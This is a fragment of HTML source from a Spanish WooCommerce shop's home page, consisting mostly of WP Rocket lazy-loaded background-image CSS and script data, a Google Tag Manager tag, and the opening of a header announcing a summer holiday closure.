.wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-766d1b2f-5645-42e5-b1fa-adee0dfe4a62: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/diners.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-f8627b7d-0151-40b0-bbd5-25725987276e: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-d5d0273b-6777-4df1-8889-79df30cda92c: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-ee6a4693-8d54-4435-af81-c76b235d6a7a: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-2ce32181-aef2-4025-aee6-f7af644fd2ce: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/discover.svg');}.elementor-11 .elementor-element.elementor-element-c8184f5:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-c8184f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-ae0d91e6-45ed-4f30-8e54-d4ea1af7f92e: url('https://arturosanchez.com/wp-content/uploads/2022/07/43b.jpg');}.elementor-11 .elementor-element.elementor-element-dda1e58:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11 .elementor-element.elementor-element-dda1e58 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-b960078f-0719-454d-a373-cdc62e0f8af7: url('https://arturosanchez.com/wp-content/uploads/2022/07/456.webp');}.elementor-11 .elementor-element.elementor-element-965d047:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-965d047 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-f9322d6e-7f2d-4027-8e63-b5ef379df367: url('https://arturosanchez.com/wp-content/uploads/2022/07/45614.jpg');}.elementor-11 .elementor-element.elementor-element-965d047:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-965d047 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-4565ca12-4e69-4cdb-8d9b-e5be355b237a: url('https://arturosanchez.com/wp-content/uploads/2022/07/45614-1.jpg');}.elementor-32179 .elementor-element.elementor-element-06b1071:not(.elementor-motion-effects-element-type-background), .elementor-32179 .elementor-element.elementor-element-06b1071 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-f53b678f-5efd-4244-9e72-f5fd254a2f74: url('https://arturosanchez.com/wp-content/uploads/2023/07/OSK08978-jpg.webp');}.rll-youtube-player .play{--wpr-bg-e82156ac-ed28-439b-8e19-e147531a3e4e: url('https://arturosanchez.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-84967e09-ebb5-49f3-9cb3-bd983c26b095: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"84967e09-ebb5-49f3-9cb3-bd983c26b095","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-719ba9cb-31cb-47ec-9863-18d417e9d1f1: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"719ba9cb-31cb-47ec-9863-18d417e9d1f1","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-c75d75b1-d593-4fd2-b3ea-7000dc667b8e: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg');}","hash":"c75d75b1-d593-4fd2-b3ea-7000dc667b8e","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-d3c6082e-0a19-4adc-bcb1-1199ab4758e3: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg');}","hash":"d3c6082e-0a19-4adc-bcb1-1199ab4758e3","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-d31660b4-b8b6-43a2-afc8-673a658b3f3b: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg');}","hash":"d31660b4-b8b6-43a2-afc8-673a658b3f3b","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-766d1b2f-5645-42e5-b1fa-adee0dfe4a62: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg');}","hash":"766d1b2f-5645-42e5-b1fa-adee0dfe4a62","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-f8627b7d-0151-40b0-bbd5-25725987276e: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg');}","hash":"f8627b7d-0151-40b0-bbd5-25725987276e","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-d5d0273b-6777-4df1-8889-79df30cda92c: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg');}","hash":"d5d0273b-6777-4df1-8889-79df30cda92c","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-ee6a4693-8d54-4435-af81-c76b235d6a7a: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg');}","hash":"ee6a4693-8d54-4435-af81-c76b235d6a7a","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-2ce32181-aef2-4025-aee6-f7af644fd2ce: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg');}","hash":"2ce32181-aef2-4025-aee6-f7af644fd2ce","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg"},{"selector":".elementor-11 .elementor-element.elementor-element-c8184f5:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-c8184f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".elementor-11 .elementor-element.elementor-element-c8184f5:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-c8184f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-ae0d91e6-45ed-4f30-8e54-d4ea1af7f92e: url('https:\/\/arturosanchez.com\/wp-content\/uploads\/2022\/07\/43b.jpg');}","hash":"ae0d91e6-45ed-4f30-8e54-d4ea1af7f92e","url":"https:\/\/arturosanchez.com\/wp-content\/uploads\/2022\/07\/43b.jpg"},{"selector":".elementor-11 .elementor-element.elementor-element-dda1e58:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11 .elementor-element.elementor-element-dda1e58 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".elementor-11 .elementor-element.elementor-element-dda1e58:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11 .elementor-element.elementor-element-dda1e58 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-b960078f-0719-454d-a373-cdc62e0f8af7: url('https:\/\/arturosanchez.com\/wp-content\/uploads\/2022\/07\/456.webp');}","hash":"b960078f-0719-454d-a373-cdc62e0f8af7","url":"https:\/\/arturosanchez.com\/wp-content\/uploads\/2022\/07\/456.webp"},{"selector":".elementor-11 .elementor-element.elementor-element-965d047:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-965d047 > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".elementor-11 .elementor-element.elementor-element-965d047:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-965d047 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-f9322d6e-7f2d-4027-8e63-b5ef379df367: url('https:\/\/arturosanchez.com\/wp-content\/uploads\/2022\/07\/45614.jpg');}","hash":"f9322d6e-7f2d-4027-8e63-b5ef379df367","url":"https:\/\/arturosanchez.com\/wp-content\/uploads\/2022\/07\/45614.jpg"},{"selector":".elementor-11 .elementor-element.elementor-element-965d047:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-965d047 > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".elementor-11 .elementor-element.elementor-element-965d047:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-965d047 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-4565ca12-4e69-4cdb-8d9b-e5be355b237a: url('https:\/\/arturosanchez.com\/wp-content\/uploads\/2022\/07\/45614-1.jpg');}","hash":"4565ca12-4e69-4cdb-8d9b-e5be355b237a","url":"https:\/\/arturosanchez.com\/wp-content\/uploads\/2022\/07\/45614-1.jpg"},{"selector":".elementor-32179 .elementor-element.elementor-element-06b1071:not(.elementor-motion-effects-element-type-background), .elementor-32179 .elementor-element.elementor-element-06b1071 > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".elementor-32179 .elementor-element.elementor-element-06b1071:not(.elementor-motion-effects-element-type-background), .elementor-32179 .elementor-element.elementor-element-06b1071 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-f53b678f-5efd-4244-9e72-f5fd254a2f74: url('https:\/\/arturosanchez.com\/wp-content\/uploads\/2023\/07\/OSK08978-jpg.webp');}","hash":"f53b678f-5efd-4244-9e72-f5fd254a2f74","url":"https:\/\/arturosanchez.com\/wp-content\/uploads\/2023\/07\/OSK08978-jpg.webp"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-e82156ac-ed28-439b-8e19-e147531a3e4e: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"e82156ac-ed28-439b-8e19-e147531a3e4e","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [{"selector":".elementor-11 .elementor-element.elementor-element-3e6b728:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-3e6b728 > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".elementor-11 .elementor-element.elementor-element-3e6b728:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-3e6b728 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-f374aad8-23e4-4b25-8950-8c55fee78adc: url('https:\/\/arturosanchez.com\/wp-content\/uploads\/2025\/02\/cerdo-iberico-en-la-dehesa.webp');}","hash":"f374aad8-23e4-4b25-8950-8c55fee78adc","url":"https:\/\/arturosanchez.com\/wp-content\/uploads\/2025\/02\/cerdo-iberico-en-la-dehesa.webp"},{"selector":".elementor-11 .elementor-element.elementor-element-ffc72fb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11 .elementor-element.elementor-element-ffc72fb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".elementor-11 .elementor-element.elementor-element-ffc72fb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11 .elementor-element.elementor-element-ffc72fb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-9d0450df-b945-4685-812a-fc19a80dedda: url('https:\/\/arturosanchez.com\/wp-content\/uploads\/2022\/07\/45515.jpg');}","hash":"9d0450df-b945-4685-812a-fc19a80dedda","url":"https:\/\/arturosanchez.com\/wp-content\/uploads\/2022\/07\/45515.jpg"},{"selector":".elementor-11 .elementor-element.elementor-element-e5565a2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11 .elementor-element.elementor-element-e5565a2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".elementor-11 .elementor-element.elementor-element-e5565a2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11 .elementor-element.elementor-element-e5565a2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-751b8fce-0882-41fc-871f-12d73099c6fa: url('https:\/\/arturosanchez.com\/wp-content\/uploads\/2022\/07\/45610.jpg');}","hash":"751b8fce-0882-41fc-871f-12d73099c6fa","url":"https:\/\/arturosanchez.com\/wp-content\/uploads\/2022\/07\/45610.jpg"},{"selector":".elementor-11 .elementor-element.elementor-element-88402df:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-88402df > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".elementor-11 .elementor-element.elementor-element-88402df:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-88402df > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-2178c6a6-e5d3-4287-aaec-7361dc043bf4: url('https:\/\/arturosanchez.com\/wp-content\/uploads\/2022\/07\/45537.jpg');}","hash":"2178c6a6-e5d3-4287-aaec-7361dc043bf4","url":"https:\/\/arturosanchez.com\/wp-content\/uploads\/2022\/07\/45537.jpg"}];</script><meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_defer_js wpr_preload_fonts wpr_lazyload_iframes wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop wpr_dns_prefetch" /></head>
<body class="home wp-singular page-template-default page page-id-11 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce-no-js wp-schema-pro-2.8.1 hello-elementor-default jet-mega-menu-location elementor-default elementor-kit-9 elementor-page elementor-page-11">
	


	

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3RFXVZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div data-elementor-type="header" data-elementor-id="169" class="elementor elementor-169 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-7152018 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="7152018" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position&quot;:&quot;fixed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8c7490c elementor-widget elementor-widget-heading" data-id="8c7490c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><strong>Estamos de vacaciones hasta el 20 de agosto.</strong> Los pedidos se procesarán a partir de esa fecha. Si compras ahora, el envío se retrasará.
</div>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-58a015a e-flex e-con-boxed e-con e-parent" data-id="58a015a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
